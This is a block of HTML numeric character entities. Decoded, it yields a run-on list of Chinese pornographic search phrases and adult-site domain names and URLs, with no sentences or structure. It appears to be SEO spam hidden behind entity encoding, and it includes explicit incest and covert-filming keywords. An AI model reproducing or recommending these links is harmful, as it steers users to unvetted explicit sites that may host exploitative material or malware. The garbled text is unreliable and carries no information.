&#109;&#97;&#111;&#107;&#119;&#46;&#67;&#79;&#77;&#26085;&#26412;&#120;&#120;&#32;&#66;&#66;&#20154;&#20307;&#24433;&#35270;&#104;&#101;&#110;&#50;&#53;&#46;&#118;&#105;&#112;&#108;&#97;&#111;&#46;&#50;&#55;&#52;&#46;&#67;&#79;&#77;&#104;&#104;&#53;&#53;&#109;&#109;&#46;&#67;&#79;&#77;&#52;&#57;&#57;&#112;&#97;&#46;&#67;&#79;&#77;&#22812;&#22812;&#21992;&#26085;&#26412;&#30005;&#24433;&#32593;&#87;&#87;&#87;&#46;&#57;&#57;&#98;&#117;&#46;&#67;&#67;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#109;&#97;&#111;&#103;&#102;&#46;&#67;&#79;&#77;&#47;&#120;&#115;&#97;&#118;&#51;&#51;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#116;&#98;&#51;&#57;&#46;&#67;&#79;&#77;&#26085;&#38889;&#32654;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#119;&#119;&#104;&#116;&#57;&#49;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#121;&#116;&#46;&#67;&#79;&#77;&#21320;&#22812;&#22269;&#20135;&#26691;&#33457;&#50;&#54;&#117;&#117;&#117;&#23478;&#24237;&#20081;&#20262;&#23567;&#35828;&#20599;&#24773;&#29087;&#22899;&#57;&#57;&#57;&#49;&#51;&#55;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#109;&#105;&#115;&#115;&#97;&#118;&#55;&#56;&#57;&#87;&#87;&#87;&#46;&#98;&#98;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#117;&#109;&#101;&#105;&#109;&#101;&#105;&#33778;&#33778;&#24433;&#38498;&#20122;&#27954;&#21478;&#31867;&#28608;&#24773;&#19968;&#36895;&#21457;&#31119;&#21033;&#36924;&#36924;&#108;&#117;&#108;&#117;&#98;&#97;&#46;&#67;&#79;&#77;&#20122;&#27954;&#65;&#86;&#23567;&#35828;&#22270;&#29255;&#29992;&#21147;&#25105;&#26159;&#23567;&#39578;&#36135;&#35270;&#39057;&#27745;&#35270;&#39057;&#30007;&#22899;&#22312;&#32447;&#35266;&#30475;&#49;&#49;&#50;&#50;&#122;&#120;&#26368;&#26032;&#32593;&#31449;&#31934;&#21697;&#33258;&#25293;&#31532;&#19968;&#39029;&#112;&#55;&#119;&#55;&#46;&#67;&#67;&#25805;&#54;&#56;&#55;&#21306;&#25554;&#36924;&#22823;&#39321;&#34121;&#30007;&#20154;&#39578;&#22899;&#20154;&#40644;&#33394;&#32593;&#31449;&#120;&#54;&#57;&#55;&#55;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#105;&#120;&#105;&#117;&#46;&#99;&#111;&#40077;&#40060;&#35270;&#39057;&#26368;&#26032;&#32593;&#22336;&#22312;&#32447;&#30475;&#49;&#53;&#54;&#118;&#97;&#46;&#67;&#79;&#77;&#37326;&#23578;&#33203;&#21253;&#23376;&#21152;&#30431;&#24215;&#24635;&#37096;&#25805;&#32769;&#24072;&#24433;&#38498;&#33394;&#22825;&#20351;&#97;&#118;&#22312;&#32447;&#26089;&#20057;&#20122;&#27954;&#32593;&#22312;&#32447;&#50;&#51;&#26085;&#38889;&#48;&#52;&#52;&#98;&#101;&#115;&#116;&#52;&#116;&#105;&#109;&#101;&#97;&#110;&#27611;&#29255;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#30475;&#66;&#54;&#54;&#56;&#118;&#118;&#38738;&#38738;&#33609;&#19968;&#21306;&#65;&#86;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#122;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#46;&#67;&#67;&#46;&#67;&#79;&#77;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#117;&#121;&#46;&#67;&#79;&#77;&#22269;&#20135;&#27431;&#32654;&#21702;&#21866;&#21866;&#32593;&#31449;&#22269;&#27599;&#26085;&#26356;&#26032;&#22971;&#20262;&#25163;&#26426;&#22312;&#32447;&#99;&#110;&#46;&#67;&#67;&#98;&#107;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#102;&#101;&#110;&#103;&#46;&#116;&#118;&#49;&#51;&#54;&#97;&#97;&#44;&#84;&#118;&#119;&#119;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#36164;&#28304;&#24211;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#50;&#99;&#51;&#109;&#53;&#46;&#67;&#79;&#77;&#47;&#22312;&#32447;&#28608;&#24773;&#23567;&#35270;&#39057;&#87;&#87;&#87;&#46;&#101;&#53;&#55;&#49;&#98;&#50;&#98;&#55;&#99;&#49;&#50;&#49;&#46;&#67;&#79;&#77;&#20122;&#27954;&#23569;&#22919;&#25104;&#20154;&#32593;&#32923;&#20132;&#26080;&#30721;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#24352;&#31601;&#38632;&#20154;&#20307;&#33402;&#26415;&#51;&#51;&#55;&#98;&#21547;&#32670;&#33609;&#19968;&#20108;&#19977;&#21306;&#19981;&#21345;&#39640;&#28165;&#120;&#111;&#48;&#49;&#49;&#46;&#67;&#79;&#77;&#12302;&#12303;&#22823;&#32933;&#40077;&#40060;&#22909;&#39442;&#22909;&#40657;&#106;&#98;&#25554;&#36827;&#21435;&#35270;&#39057;&#22269;&#20135;&#55;&#56;&#57;&#24615;&#24863;&#32654;&#22899;&#35064;&#20307;&#29031;&#29255;&#38598;&#49;&#51;&#51;&#87;&#87;&#87;&#46;&#52;&#55;&#102;&#102;&#102;&#102;&#56;&#57;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#50;&#56;&#56;&#107;&#107;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#101;&#115;&#101;&#50;&#51;&#55;&#46;&#67;&#79;&#77;&#49;&#56;&#97;&#118;&#35270;&#39057;&#49;&#50;&#51;&#26085;&#38889;&#32676;&#20132;&#22269;&#20135;&#26080;&#30721;&#40644;&#33394;&#35270;&#39057;&#20037;&#33609;&#84;&#86;&#19969;&#39321;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#109;&#109;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#52;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#35;&#78;&#65;&#77;&#69;&#63;&#19968;&#57;&#49;&#32769;&#29087;&#22899;&#97;&#118;&#55;&#49;&#46;&#67;&#79;&#77;&#35825;&#24785;&#87;&#87;&#87;&#44;&#99;&#102;&#55;&#54;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#99;&#55;&#50;&#100;&#46;&#67;&#79;&#77;&#56;&#55;&#31119;&#21033;&#30005;&#24433;&#32593;&#20154;&#20154;&#24178;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#57;&#106;&#106;&#106;&#102;&#113;&#48;&#52;&#46;&#97;&#112;&#112;&#87;&#87;&#87;&#32;&#53;&#51;&#98;&#105;&#32;&#105;&#110;&#102;&#111;&#57;&#55;&#103;&#97;&#110;&#57;&#57;&#26085;&#36924;&#48;&#50;&#53;&#107;&#116;&#118;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#40644;&#120;&#120;&#120;&#49;&#56;&#50;&#46;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#56;&#107;&#56;&#107;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#113;&#113;&#50;&#50;&#50;&#46;&#116;&#118;&#104;&#113;&#113;&#56;&#57;&#46;&#67;&#79;&#77;&#50;&#48;&#49;&#52;&#97;&#118;&#116;&#116;&#97;&#118;&#20122;&#25226;&#25554;&#20843;&#25554;&#38706;&#33080;&#23545;&#30333;&#20869;&#23556;&#87;&#87;&#87;&#46;&#106;&#117;&#112;&#97;&#111;&#48;&#53;&#46;&#67;&#79;&#77;&#20027;&#25773;&#39578;&#33310;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#115;&#101;&#100;&#105;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#55;&#52;&#46;&#99;&#110;&#27431;&#32654;&#24615;&#29233;&#120;&#120;&#120;&#120;&#30333;&#20154;&#24615;&#29245;&#32654;&#22899;&#115;&#115;&#32;&#115;&#40644;&#33394;&#32593;&#31449;&#27491;&#22312;&#25773;&#25918;&#87;&#87;&#87;&#46;&#57;&#50;&#122;&#103;&#103;&#46;&#67;&#79;&#77;&#57;&#49;&#45;&#109;&#104;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#68;&#75;&#49;&#48;&#48;&#46;&#99;&#111;&#110;&#33609;&#33609;&#25830;&#36924;&#35270;&#39057;&#36924;&#36924;&#40644;&#33394;&#40644;&#33394;&#35270;&#39057;&#21160;&#24577;&#20813;&#36153;&#35266;&#30475;&#32654;&#22899;&#34987;&#25805;&#19968;&#32423;&#29255;&#20122;&#24030;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#55;&#20083;&#25151;&#23567;&#31348;&#33457;&#24515;&#25554;&#35270;&#39057;&#32593;&#31449;&#122;&#98;&#57;&#50;&#56;&#46;&#67;&#79;&#77;&#39321;&#34121;&#40077;&#40060;&#25104;&#20154;&#32593;&#57;&#57;&#55;&#32;&#97;&#32;&#35270;&#39057;&#20813;&#36153;&#30475;&#51;&#52;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#57;&#49;&#36164;&#28304;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#24178;&#21674;&#21674;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#37326;&#33457;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#55;&#21320;&#22812;&#20599;&#25293;&#26032;&#21320;&#22812;&#22312;&#32447;&#32593;&#20122;&#27954;&#22269;&#20135;&#20081;&#30721;&#54;&#54;&#53;&#65;&#86;&#67;&#48;&#109;&#109;&#109;&#56;&#55;&#111;&#46;&#67;&#79;&#77;&#109;&#46;&#100;&#121;&#54;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#67;&#72;&#73;&#78;&#65;&#46;&#99;&#111;&#110;&#104;&#97;&#111;&#100;&#121;&#46;&#51;&#57;&#67;&#79;&#77;&#52;&#49;&#46;&#105;&#103;&#97;&#111;&#49;&#49;&#57;&#87;&#87;&#87;&#46;&#57;&#53;&#100;&#100;&#116;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#111;&#109;&#46;&#118;&#105;&#112;&#46;&#67;&#79;&#77;&#27431;&#32654;&#112;&#114;&#111;&#110;&#87;&#87;&#87;&#46;&#100;&#118;&#54;&#54;&#50;&#46;&#67;&#79;&#77;&#32769;&#29087;&#22899;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#111;&#107;&#121;&#115;&#99;&#100;&#110;&#48;&#50;&#46;&#67;&#79;&#77;&#33394;&#21606;&#21606;&#20154;&#20154;&#120;&#98;&#120;&#98;&#24178;&#33401;&#36924;&#36924;&#87;&#87;&#87;&#46;&#122;&#110;&#109;&#121;&#50;&#48;&#49;&#53;&#46;&#120;&#111;&#109;&#72;&#72;&#72;&#87;&#87;&#87;&#40644;&#33394;&#57;&#49;&#22827;&#22971;&#33258;&#25293;&#57;&#57;&#57;&#122;&#121;&#122;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#50;&#48;&#49;&#53;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#52;&#40644;&#33394;&#32769;&#21496;&#26426;&#25214;&#22823;&#39578;&#36924;&#22899;&#21866;&#21866;&#35270;&#39057;&#25773;&#25918;&#22812;&#105;&#40065;&#36164;&#28304;&#57;&#55;&#105;&#115;&#101;&#115;&#101;&#26497;&#21697;&#21518;&#20837;&#26126;&#26143;&#32654;&#22899;&#36924;&#87;&#87;&#87;&#46;&#115;&#109;&#109;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#50;&#50;&#55;&#33394;&#21606;&#21606;&#21606;&#87;&#87;&#87;&#46;&#50;&#98;&#114;&#54;&#55;&#46;&#67;&#79;&#77;&#40644;&#33394;&#32593;&#31449;&#67;&#79;&#77;&#122;&#109;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#121;&#121;&#121;&#46;&#57;&#49;&#46;&#67;&#79;&#77;&#29087;&#22899;&#28608;&#24773;&#32593;&#36229;&#30896;&#28139;&#20081;&#87;&#87;&#87;&#46;&#56;&#120;&#109;&#101;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#55;&#55;&#97;&#97;&#97;&#46;&#46;&#67;&#79;&#77;&#121;&#97;&#111;&#115;&#104;&#101;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#40644;&#80;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#109;&#121;&#103;&#103;&#103;&#115;&#46;&#67;&#79;&#77;&#20844;&#22919;&#20844;&#20405;&#26352;&#26412;&#20013;&#25991;&#23383;&#24149;&#20013;&#22269;&#22043;&#35910;&#112;&#111;&#114;&#110;&#111;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#54;&#49;&#119;&#56;&#54;&#46;&#67;&#79;&#77;&#58;&#52;&#53;&#54;&#55;&#56;&#22269;&#20135;&#32654;&#22899;&#28139;&#21483;&#35270;&#39057;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#51;&#53;&#54;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20081;&#22899;&#28139;&#65;&#86;&#87;&#87;&#87;&#46;&#108;&#97;&#111;&#121;&#97;&#122;&#121;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#99;&#55;&#114;&#98;&#46;&#67;&#79;&#77;&#20154;&#20154;&#25805;&#20154;&#20154;&#33300;&#22312;&#32447;&#35266;&#30475;&#28595;&#38376;&#40644;&#20037;&#20037;&#97;&#118;&#87;&#87;&#87;&#46;&#97;&#112;&#105;&#54;&#55;&#120;&#120;&#46;&#67;&#79;&#77;&#104;&#116;&#53;&#50;&#98;&#98;&#46;&#88;&#89;&#90;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#107;&#112;&#49;&#53;&#112;&#46;&#84;&#79;&#80;&#26080;&#30721;&#22312;&#32447;&#31934;&#115;&#101;&#109;&#105;&#109;&#105;&#52;&#52;&#53;&#53;&#115;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22823;&#39321;&#34121;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#115;&#101;&#113;&#105;&#110;&#103;&#108;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#36164;&#28304;&#23548;&#33322;&#87;&#87;&#87;&#46;&#117;&#109;&#105;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#122;&#49;&#57;&#57;&#46;&#67;&#79;&#77;&#47;&#63;&#102;&#61;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#122;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#12290;&#57;&#89;&#55;&#57;&#56;&#56;&#12290;&#67;&#79;&#77;&#23273;&#33609;&#23273;&#33609;&#23273;&#33609;&#20037;&#20037;&#27700;&#25289;&#19997;&#20102;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#56;&#100;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#110;&#99;&#98;&#98;&#56;&#57;&#57;&#46;&#88;&#89;&#90;&#56;&#115;&#113;&#46;&#50;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#120;&#106;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#33394;&#87;&#87;&#87;&#87;&#87;&#87;&#101;&#57;&#49;&#115;&#115;&#51;&#49;&#46;&#88;&#89;&#90;&#28608;&#24773;&#22270;&#21306;&#24405;&#38899;&#33258;&#25293;&#20599;&#25293;&#39640;&#28165;&#26080;&#30721;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#56;&#48;&#56;&#46;&#88;&#89;&#90;&#22269;&#20135;&#26085;&#26085;&#27604;&#30333;&#30333;&#33394;&#35270;&#39057;&#23548;&#33322;&#22269;&#22235;&#34382;&#24433;&#27704;&#20037;&#22909;&#21514;&#87;&#87;&#87;&#46;&#115;&#115;&#100;&#54;&#55;&#56;&#46;&#32;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#87;&#87;&#87;&#46;&#57;&#49;&#51;&#105;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#111;&#99;&#46;&#33394;&#46;&#111;&#99;&#109;&#65;&#86;&#26080;&#27611;&#28145;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#53;&#55;&#56;&#56;&#31881;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#49;&#54;&#57;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#22909;&#20102;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#55;&#55;&#101;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#57;&#99;&#104;&#46;&#67;&#79;&#77;&#33394;&#33394;&#53;&#50;&#53;&#50;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#50;&#54;&#57;&#108;&#117;&#111;&#108;&#105;&#27745;&#27745;&#27745;&#35270;&#39057;&#39321;&#34121;&#35270;&#39057;&#26143;&#23467;&#19968;&#33457;&#55;&#116;&#121;&#99;&#49;&#46;&#67;&#79;&#77;&#52;&#53;&#54;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#104;&#101;&#105;&#121;&#101;&#51;&#50;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#103;&#109;&#46;&#67;&#79;&#77;&#53;&#53;&#83;&#83;&#46;&#85;&#83;&#28145;&#22812;&#35270;&#39057;&#21999;&#21999;&#21734;&#21734;&#21834;&#21834;&#21834;&#21834;&#21834;&#21834;&#21834;&#22312;&#32447;&#27431;&#32654;&#25104;&#20154;&#33395;&#26143;&#35270;&#39057;&#121;&#109;&#51;&#49;&#49;&#53;&#46;&#67;&#79;&#77;&#38889;&#22269;&#20154;&#30340;&#40644;&#33394;&#35270;&#39057;&#120;&#120;&#120;&#120;&#49;&#56;&#50;&#50;&#50;&#46;&#83;&#46;&#65315;&#65327;&#87;&#87;&#87;&#46;&#114;&#105;&#98;&#101;&#110;&#120;&#120;&#110;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#110;&#99;&#98;&#98;&#53;&#54;&#54;&#46;&#88;&#89;&#90;&#25331;&#20132;&#20122;&#27954;&#26080;&#30721;&#31119;&#21033;&#107;&#117;&#97;&#105;&#98;&#111;&#115;&#101;&#113;&#105;&#110;&#103;&#108;&#117;&#110;&#108;&#105;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#119;&#97;&#110;&#103;&#122;&#104;&#105;&#20037;&#33609;&#115;&#56;&#120;&#103;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#106;&#97;&#118;&#32;&#104;&#100;&#22825;&#32654;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#97;&#118;&#50;&#53;&#52;&#46;&#67;&#79;&#77;&#121;&#121;&#54;&#52;&#54;&#46;&#67;&#79;&#77;&#57;&#51;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#65;&#86;&#87;&#87;&#87;&#46;&#121;&#105;&#114;&#101;&#110;&#54;&#51;&#87;&#87;&#87;&#46;&#51;&#52;&#56;&#55;&#99;&#46;&#32;&#67;&#79;&#77;&#32654;&#22269;&#97;&#86;&#20813;&#36153;&#25554;&#36827;&#21435;&#20808;&#38155;&#98;&#117;&#108;&#117;&#57;&#57;&#56;&#56;&#29087;&#22899;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#120;&#56;&#55;&#56;&#46;&#105;&#110;&#102;&#111;&#20154;&#22971;&#29245;&#22919;&#32593;&#33485;&#20117;&#31354;&#20154;&#20307;&#33402;&#26415;&#20813;&#36153;&#35266;&#30475;&#52;&#54;&#52;&#65;&#86;&#27185;&#33457;&#24433;&#35270;&#50;&#54;&#117;&#117;&#117;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#28145;&#22812;&#35270;&#39057;&#27745;&#104;&#115;&#104;&#103;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#99;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#48;&#99;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#97;&#118;&#97;&#118;&#44;&#67;&#79;&#77;&#28608;&#24773;&#31119;&#21033;&#32593;&#31449;&#35270;&#39057;&#100;&#105;&#115;&#105;&#115;&#101;&#46;&#32;&#67;&#79;&#77;&#57;&#49;&#87;&#87;&#87;&#20037;&#20037;&#20037;&#21320;&#22812;&#24212;&#29992;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#67;&#79;&#77;&#12305;&#120;&#118;&#54;&#57;&#22269;&#20135;&#20108;&#21306;&#30007;&#22899;&#30007;&#31934;&#21697;&#32593;&#31449;&#30452;&#25509;&#36827;&#20837;&#32654;&#22899;&#51;&#49;&#50;&#20154;&#20307;&#33402;&#26415;&#20889;&#30495;&#87;&#87;&#87;&#46;&#51;&#50;&#49;&#112;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#121;&#52;&#46;&#99;&#109;&#33258;&#25293;&#20599;&#25293;&#51;&#51;&#87;&#87;&#87;&#46;&#57;&#50;&#116;&#118;&#51;&#55;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#72;&#97;&#111;&#108;&#101;&#65;&#86;&#48;&#49;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#99;&#98;&#98;&#55;&#55;&#55;&#46;&#88;&#89;&#90;&#47;&#72;&#116;&#109;&#108;&#47;&#57;&#49;&#47;&#97;&#98;&#97;&#98;&#52;&#55;&#55;&#46;&#67;&#79;&#77;&#20808;&#38155;&#24433;&#38899;&#55;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#54;&#48;&#100;&#121;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#52;&#118;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#119;&#98;&#111;&#121;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#55;&#56;&#49;&#117;&#56;&#46;&#88;&#89;&#90;&#57;&#57;&#28909;&#21482;&#26377;&#31934;&#21697;&#20037;&#20037;&#57;&#57;&#120;&#54;&#54;&#104;&#116;&#57;&#57;&#67;&#67;&#46;&#67;&#79;&#77;&#44;&#57;&#53;&#53;&#57;&#103;&#103;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#49;&#50;&#51;&#107;&#107;&#107;&#46;&#99;&#111;&#110;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#54;&#55;&#49;&#57;&#52;&#28023;&#20132;&#31038;&#21306;&#30331;&#24405;&#20837;&#21475;&#115;&#101;&#119;&#117;&#106;&#105;&#46;&#67;&#79;&#77;&#22812;&#22812;&#25805;&#39578;&#36924;&#31934;&#24425;&#23545;&#30333;&#21834;&#19981;&#35201;&#33300;&#37027;&#37324;&#30007;&#30007;&#119;&#46;&#53;&#50;&#49;&#25104;&#20154;&#28207;&#21488;&#32463;&#20856;&#20813;&#36153;&#19977;&#32423;&#29255;&#120;&#106;&#106;&#50;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#115;&#101;&#30007;&#20154;&#87;&#87;&#87;&#44;&#120;&#120;&#8553;&#120;&#99;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#106;&#104;&#121;&#103;&#103;&#46;&#67;&#79;&#77;&#47;&#33394;&#27442;&#22825;&#22825;&#24178;&#26085;&#26412;&#104;&#101;&#121;&#122;&#111;&#52;&#107;&#28608;&#24773;&#22312;&#32447;&#68;&#86;&#68;&#25104;&#20154;&#33394;&#22270;&#24211;&#87;&#87;&#87;&#46;&#113;&#122;&#121;&#98;&#108;&#46;&#67;&#79;&#77;&#112;&#97;&#103;&#101;&#46;&#56;&#54;&#49;&#116;&#118;&#98;&#46;&#67;&#79;&#77;&#27431;&#32654;&#122;&#79;&#48;&#19982;&#21160;&#29289;&#24615;&#116;&#104;&#122;&#116;&#118;&#46;&#110;&#101;&#116;&#22899;&#20154;&#37326;&#22806;&#38706;&#20986;&#28139;&#20081;&#35270;&#39057;&#22825;&#22530;&#40644;&#33394;&#29255;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#46;&#50;&#48;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#100;&#105;&#97;&#111;&#99;&#97;&#111;&#20813;&#36153;&#35270;&#39057;&#25104;&#20154;&#22270;&#29255;&#23567;&#35828;&#87;&#87;&#87;&#46;&#52;&#104;&#56;&#56;&#46;&#67;&#79;&#77;&#54;&#57;&#56;&#109;&#109;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#113;&#109;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#47;&#26085;&#26412;&#27745;&#27745;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#27431;&#32654;&#23611;&#36924;&#35270;&#39057;&#23567;&#35828;&#122;&#111;&#111;&#115;&#107;&#111;&#111;&#108;&#32;&#122;&#117;&#109;&#105;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#101;&#107;&#46;&#67;&#79;&#77;&#107;&#50;&#103;&#104;&#53;&#109;&#51;&#46;&#67;&#79;&#77;&#40644;&#33394;&#23567;&#35828;&#26080;&#23610;&#24230;&#27611;&#29255;&#20256;&#23186;&#22312;&#32447;&#87;&#87;&#87;&#46;&#121;&#97;&#111;&#106;&#50;&#50;&#46;&#99;&#110;&#20122;&#27954;&#31532;&#19968;&#21306;&#32508;&#21512;&#31867;&#22269;&#20135;&#31934;&#21697;&#29483;&#21674;&#65;&#86;&#22823;&#39321;&#34121;&#20122;&#27954;&#27431;&#27954;&#21866;&#21866;&#32593;&#31449;&#21512;&#38598;&#97;&#97;&#51;&#98;&#114;&#46;&#67;&#79;&#77;&#65;&#86;&#55;&#56;&#115;&#97;&#111;&#22269;&#20135;&#22812;&#33394;&#25104;&#20154;&#22312;&#32447;&#87;&#87;&#87;&#46;&#75;&#46;&#51;&#52;&#53;&#46;&#84;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#49;&#49;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#120;&#120;&#120;&#22269;&#20135;&#40644;&#33394;&#32593;&#31449;&#57;&#49;&#65;&#86;&#88;&#22312;&#32447;&#25773;&#25918;&#65288;&#24050;&#23631;&#34109;&#65289;&#19968;&#20108;&#19977;&#22235;&#35270;&#39057;&#31038;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#55;&#87;&#87;&#87;&#46;&#121;&#117;&#110;&#121;&#117;&#48;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#55;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#101;&#101;&#46;&#84;&#86;&#99;&#97;&#111;&#98;&#120;&#120;&#22825;&#22530;&#33394;&#24773;&#22269;&#20135;&#25104;&#24180;&#22823;&#29255;&#51;&#53;&#20998;&#38047;&#20813;&#36153;&#32;&#104;&#116;&#116;&#112;&#87;&#87;&#87;&#46;&#99;&#104;&#101;&#110;&#114;&#101;&#110;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#67;&#67;&#67;&#46;&#67;&#79;&#77;&#106;&#106;&#122;&#122;&#53;&#50;&#48;&#26080;&#30721;&#22312;&#32447;&#30475;